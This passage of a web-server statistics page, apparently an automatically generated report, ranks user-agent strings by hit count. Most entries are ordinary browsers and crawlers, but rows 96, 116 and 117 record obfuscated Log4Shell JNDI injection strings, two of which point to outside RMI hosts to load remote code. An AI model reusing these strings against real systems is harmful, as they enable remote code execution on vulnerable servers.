<TD ALIGN=center><FONT SIZE="-1"><B>62</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>26</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.24%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (compatible; DuckDuckGo-Favicons-Bot/1.0; +http:/</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>63</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>26</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.24%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (compatible; Yeti/1.1; +http://naver.me/spd)</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>64</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>25</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.23%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (compatible; Qwantify/2.4w; +https://www.qwant.co</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>65</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>24</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.22%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>66</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>21</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Apache-HttpClient/4.5.2 (Java/1.8.0_161)</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>67</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>19</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.18%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (Linux; Android 10; moto g(8) plus) AppleWebKit/5</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>68</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>19</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.18%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (Windows NT 6.1; WOW64; rv:45.0) Gecko/20100101 F</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>69</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>19</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.18%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (compatible; Neevabot/1.0; +https://neeva.com/nee</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>70</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>18</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.17%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTM</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>71</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>18</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.17%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (Windows NT 5.1; rv:17.0) Gecko/20100101 Firefox/</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>72</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>17</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.16%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (Linux;u;Android 4.2.2;zh-cn;) AppleWebKit/534.46</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>73</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>17</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.16%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_4) AppleWebKit/5</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>74</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>17</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.16%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (compatible; DataForSeoBot/1.0; +https://datafors</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>75</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>15</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.14%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (compatible; YandexImages/3.0; +http://yandex.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>76</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>14</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.13%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (compatible; Dataprovider.com)</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>77</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>14</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.13%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (compatible; oBot/2.3.1; http://www.xforce-securi</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>78</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>14</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.13%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (iPhone; CPU iPhone OS 13_4_1 like Mac OS X) Appl</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>79</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>14</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.13%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">netEstate NE Crawler (+http://www.website-datenbank.de/)</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>80</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>13</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (Linux; Android 6.0; Nexus 5 Build/MRA58N) AppleW</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>81</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>13</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like </FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>82</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>13</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (Windows NT 6.1; rv:2.0) Gecko/20100101 Firefox/4</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>83</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.11%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">DF Bot 1.0</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>84</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.11%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Expanse indexes the network perimeters of our customers. If y</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>85</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.11%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (Linux; U; Android 4.4.2; en-US; HM NOTE 1W Build</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>86</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.11%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>87</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.11%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1) AppleWebKit/5</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>88</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.11%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">panscient.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>89</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>11</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.10%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (Linux; Android 10; ELE-L29) AppleWebKit/537.36 (</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>90</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>11</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.10%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (Linux; Android 11; SM-G973F Build/RP1A.200720.01</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>91</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>11</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.10%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>92</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>11</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.10%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (iPhone; CPU iPhone OS 14_7 like Mac OS X) AppleW</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>93</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>11</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.10%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (iPhone; CPU iPhone OS 14_7_1 like Mac OS X) Appl</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>94</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>11</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.10%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (iPhone; CPU iPhone OS 15_2 like Mac OS X) AppleW</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>95</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>11</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.10%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Sidetrade indexer bot</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>96</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>10</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.09%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">${${lower:j}${upper:n}${lower:d}${upper:i}:${lower:r}m${lower</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>97</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>10</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.09%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (Linux; Android 10; SM-G965F Build/QP1A.190711.02</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>98</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>10</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.09%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (Linux; Android 11; SM-A326U Build/RP1A.200720.01</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>99</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>10</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.09%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5) AppleWebKit/5</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>100</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>10</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.09%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_6) AppleWebKit/5</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>101</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>10</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.09%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like </FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>102</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>10</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.09%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:94.0) Gecko/20100</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>103</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>10</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.09%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Y!J-DLC/1.0 (https://support.yahoo-net.jp/PccSearch/s/article</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>104</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>10</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.09%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">ltx71 - (http://ltx71.com/)</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>105</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>9</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.08%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; FunWe</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>106</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>9</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.08%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (Linux; Android 6.0.1; Nexus 5 Build/MRA58N) Appl</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>107</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>9</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.08%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (X11; Linux i686) AppleWebKit/537.36 (KHTML, like</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>108</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>8</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.07%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Chrome/54.0 (Windows NT 10.0)</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>109</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>8</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.07%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">MobileSafari/8612.2.9.0.20 CFNetwork/1325.0.1 Darwin/21.1.0</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>110</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>8</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.07%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_1) AppleWebKit/6</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>111</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>8</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.07%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.1 (KHTML,</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>112</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>8</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.07%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (iPhone; CPU iPhone OS 15_0_2 like Mac OS X) Appl</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>113</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>7</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_3) AppleWebKit/53</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>114</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>7</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/5</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>115</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>7</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">NetSystemsResearch studies the availability of various servic</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>116</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">${${lower:${lower:jndi}}:${lower:rmi}://167.99.115.242:1389/B</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>117</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">${${lower:jndi}:${lower:rmi}://188.166.57.35:1389/Binary}</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>118</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/2.0 (compatible; MSIE4.00; Windows 2002)</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>119</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/2.0 (compatible; MSIE4.00; Windows 2004)</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>120</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/2.0 (compatible; MSIE7.00; Windows 2005)</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>121</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/3.0 (compatible; MSIE2.00; Windows 2004)</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>122</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/4.0 (compatible; MSIE7.00; Windows 2005)</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>123</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/5</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>124</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_8; en-us) Appl</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>125</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 </FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>126</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/2010</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>127</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>128</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.1.5) G</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>129</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (compatible; DotBot/1.2; +https://opensiteexplore</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>130</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>131</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/6.0 (compatible; MSIE4.00; Windows 2006)</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>132</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/6.0 (compatible; MSIE5.00; Windows 2005)</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>133</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/7.0 (compatible; MSIE3.00; Windows 2007)</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>134</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/7.0 (compatible; MSIE4.00; Windows 2004)</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>135</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Googlebot/2.1 (+http://www.google.com/bot.html)</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>136</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/2.0 (compatible; MSIE2.00; Windows 2002)</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>137</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/2.0 (compatible; MSIE4.00; Windows 2006)</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>138</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/2.0 (compatible; MSIE7.00; Windows 2002)</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>139</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/2.0 (compatible; MSIE7.00; Windows 2008)</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>140</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Mozilla/3.0 (compatible; MSIE2.00; Windows 2002)</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>141</B></FONT></TD>
